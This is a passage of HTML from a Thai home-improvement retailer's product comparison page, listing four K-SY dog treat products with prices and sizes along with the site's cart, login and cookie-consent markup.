													<a href="https://www.homepro.co.th/p/1213690" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/136/1213690/447x447/01092022_1213690$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." alt="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก.</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(4)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 275</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1213700" data-value="1213700">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1213700" value="2" />
												<input type="hidden" id="gtmName-1213700" value="ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก."/>
												<input type="hidden" id="gtmNameEN-1213700" value="DOG TREAT K-SY CHICKEN JERKY BITE 325G"/>
												<input type="hidden" id="gtmPrice-1213700" value="265.0"/>
												<input type="hidden" id="gtmDiscount-1213700" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1213700" value="265.0"/>
												<input type="hidden" id="gtmCategory1-1213700" value="Pet Food & Supplies"/>
												<input type="hidden" id="gtmCategory2-1213700" value="Petclub Snack & Treat"/>
												<input type="hidden" id="gtmCategory3-1213700" value="Dog Snack & Treat"/>
												<input type="hidden" id="gtmCategoryAll-1213700" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
												<input type="hidden" id="gtmBrand-1213700" value="K-SY"/>
												<input type="hidden" id="gtmAvailability-1213700" value="5.0" />
												<input type="hidden" id="gtmMchId-1213700" value="PE020101"/>
												<input type="hidden" id="gtmIsNetPrice-1213700" value="false"/>
												<input type="hidden" id="gtmNetPrice-1213700" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1213700" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1213700" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1213700" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213700/447x447/01092022_1213700$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก." alt="ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก.">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ขนมสุนัข K-SY CHICKEN JERKY BITE 325 ก.</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(2)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 265</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1213733" data-value="1213733">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1213733" value="3" />
												<input type="hidden" id="gtmName-1213733" value="ขนมสุนัข K-SY CHICKEN JERKY 300 ก."/>
												<input type="hidden" id="gtmNameEN-1213733" value="DOG TREAT K-SY CHICKEN JERKY 300G"/>
												<input type="hidden" id="gtmPrice-1213733" value="265.0"/>
												<input type="hidden" id="gtmDiscount-1213733" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1213733" value="265.0"/>
												<input type="hidden" id="gtmCategory1-1213733" value="Pet Food & Supplies"/>
												<input type="hidden" id="gtmCategory2-1213733" value="Petclub Snack & Treat"/>
												<input type="hidden" id="gtmCategory3-1213733" value="Dog Snack & Treat"/>
												<input type="hidden" id="gtmCategoryAll-1213733" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
												<input type="hidden" id="gtmBrand-1213733" value="K-SY"/>
												<input type="hidden" id="gtmAvailability-1213733" value="12.0" />
												<input type="hidden" id="gtmMchId-1213733" value="PE020101"/>
												<input type="hidden" id="gtmIsNetPrice-1213733" value="false"/>
												<input type="hidden" id="gtmNetPrice-1213733" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1213733" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1213733" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1213733" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213733/447x447/01092022_1213733$Imagec1.jpg" title="ขนมสุนัข K-SY CHICKEN JERKY 300 ก." alt="ขนมสุนัข K-SY CHICKEN JERKY 300 ก.">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ขนมสุนัข K-SY CHICKEN JERKY 300 ก.</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(4)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 265</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1213730" data-value="1213730">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1213730" value="4" />
												<input type="hidden" id="gtmName-1213730" value="ขนมสุนัข K-SY CRISPY JERKY 200 ก."/>
												<input type="hidden" id="gtmNameEN-1213730" value="DOG TREAT K-SY CRISPY JERKY 200G"/>
												<input type="hidden" id="gtmPrice-1213730" value="275.0"/>
												<input type="hidden" id="gtmDiscount-1213730" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1213730" value="275.0"/>
												<input type="hidden" id="gtmCategory1-1213730" value="Pet Food & Supplies"/>
												<input type="hidden" id="gtmCategory2-1213730" value="Petclub Snack & Treat"/>
												<input type="hidden" id="gtmCategory3-1213730" value="Dog Snack & Treat"/>
												<input type="hidden" id="gtmCategoryAll-1213730" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
												<input type="hidden" id="gtmBrand-1213730" value="K-SY"/>
												<input type="hidden" id="gtmAvailability-1213730" value="9.0" />
												<input type="hidden" id="gtmMchId-1213730" value="PE020101"/>
												<input type="hidden" id="gtmIsNetPrice-1213730" value="false"/>
												<input type="hidden" id="gtmNetPrice-1213730" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1213730" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1213730" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1213730" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/137/1213730/447x447/01092022_1213730$Imagec1.jpg" title="ขนมสุนัข K-SY CRISPY JERKY 200 ก." alt="ขนมสุนัข K-SY CRISPY JERKY 200 ก.">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">ขนมสุนัข K-SY CRISPY JERKY 200 ก.</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(7)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="offer-price">
																	฿ 275</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1213690">K-SY</td>
										<td class="item-compare pcom-td-1213700">K-SY</td>
										<td class="item-compare pcom-td-1213733">K-SY</td>
										<td class="item-compare pcom-td-1213730">K-SY</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1213690">15</td>
										<td class="item-compare pcom-td-1213700">15</td>
										<td class="item-compare pcom-td-1213733">15</td>
										<td class="item-compare pcom-td-1213730">15</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1213690">30</td>
										<td class="item-compare pcom-td-1213700">30</td>
										<td class="item-compare pcom-td-1213733">30</td>
										<td class="item-compare pcom-td-1213730">30</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1213690">5</td>
										<td class="item-compare pcom-td-1213700">5</td>
										<td class="item-compare pcom-td-1213733">5</td>
										<td class="item-compare pcom-td-1213730">5</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1213690">.3</td>
										<td class="item-compare pcom-td-1213700">.33</td>
										<td class="item-compare pcom-td-1213733">.3</td>
										<td class="item-compare pcom-td-1213730">.2</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1213700','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1213733','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1213730','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1213690" />
						<input type="hidden" id="gtmName-1213690" value="ขนมสุนัข K-SY CHICKEN SOFT JERKY 300 ก." />
						<input type="hidden" id="gtmNameEN-1213690" value="DOG TREAT K-SY CHICKEN SOFT JERKY 300G" />
						<input type="hidden" id="gtmPrice-1213690" value="275.0" />
						<input type="hidden" id="gtmPriceOriginal-1213690" value="275.0" />
						<input type="hidden" id="gtmPriceDiscount-1213690" value="0.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1213690" value="0" />
						<input type="hidden" id="gtmDiscount-1213690" value="0" />
						<input type="hidden" id="gtmCategory1-1213690" value="Pet Food & Supplies" />
						<input type="hidden" id="gtmCategory2-1213690" value="Petclub Snack & Treat" />
						<input type="hidden" id="gtmCategory3-1213690" value="Dog Snack & Treat" />
						<input type="hidden" id="gtmPromotionType-1213690" value="" />
						<input type="hidden" id="gtmBrand-1213690" value="K-SY" />
						<input type="hidden" id="gtmAvailability-1213690" value="9" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1213690" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1213690" value="false"/>
						<input type="hidden" id="gtmNetPrice-1213690" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1213690" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1213690" value="0" />
						<input type="hidden" id="gtmMchId-1213690" value="PE020101" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;9</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1767518197486', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
